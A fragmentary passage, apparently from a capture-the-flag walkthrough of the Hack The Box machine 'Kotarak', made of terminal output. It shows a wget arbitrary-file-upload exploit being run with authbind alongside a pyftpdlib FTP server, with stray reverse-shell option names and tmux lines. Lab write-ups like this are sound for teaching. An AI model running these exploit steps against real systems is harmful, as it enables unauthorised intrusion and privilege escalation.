 SyntaxError: invalid syntax
atanas@kotarak-dmz:/dev/shm$ mv exploit.py rev.py
atanas@kotarak-dmz:/dev/shm$ authbind python rev.py
  File "rev.py", line 1
    rbitrary File Upload Exploit
                ^
SyntaxError: invalid syntax
atanas@kotarak-dmz:/dev/shm$ vi exploit.py
atanas@kotarak-dmz:/dev/shm$
atanas@kotarak-dmz:/dev/shm$ vi rev.py
atanas@kotarak-dmz:/dev/shm$ vi rev.py
atanas@kotarak-dmz:/dev/shm$ authbind python rev.py
Ready? Is your FTP server running?
FTP found open on 10.10.10.55:21. Let's go then
Serving wget exploit on port 80...
atanas@kotarak-dmz:/dev/shm$ authbind  python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write perm
  RuntimeWarning)
[I 2021-11-10 21:39:38] >>> starting FTP server on 0.0.0.0:21, pid=75610 <<<
[I 2021-11-10 21:39:38] concurrency model: async
[I 2021-11-10 21:39:38] masquerade (NAT) address: None
[I 2021-11-10 21:39:38] passive ports: None
[I 2021-11-10 21:56:45] 10.10.10.55:36092-[] FTP session opened (connect)
PHP
Ruby
Netcat
Java
xterm
[0] 0:bash* "kotarak-dmz" 21:56 10-Nov-21
[0] 0:python* "kotarak-dmz" 21:56 10-Nov-21
[kotarak] 0:nc* 1:bash-